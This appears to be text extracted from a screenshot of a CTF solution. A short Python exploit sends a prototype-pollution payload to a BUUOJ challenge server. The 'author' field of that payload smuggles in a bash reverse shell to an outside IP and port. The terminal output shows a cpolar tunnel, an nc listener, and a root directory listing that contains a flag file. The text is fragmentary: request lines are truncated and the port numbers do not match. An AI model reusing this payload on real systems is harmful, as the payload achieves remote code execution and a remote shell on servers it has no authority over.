 import requests
url = 'http://63084f25-8dd3-4db3-98a6-f14cafaa2221.node4.buuoj.cn:81/'
data = {
'id': '__proto__',
'author': 'bash -i > /dev/tcp/103.215.81.199/10176 0>&1',
'raw': '1'
}
requests.
requests.
tcdy@196082:~/download/notes
~ cd download/notes
~/download/notes python3 exp.py
~/download/notes
./cpolar tcp 1234
cpolar by @bestexpresser (Ctrl+C to quit)
Tunnel Status online
Account 196082 (Plan: Free)
Version 2.62/2.85
Web Interface 127.0.0.1:4040
Forwarding tcp://1.tcp.cpolar.io:10176 -> tcp://127.0.0.1:123
# Conn 0
Avg Conn Time 0.00ms
nc -lvvp 1234
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var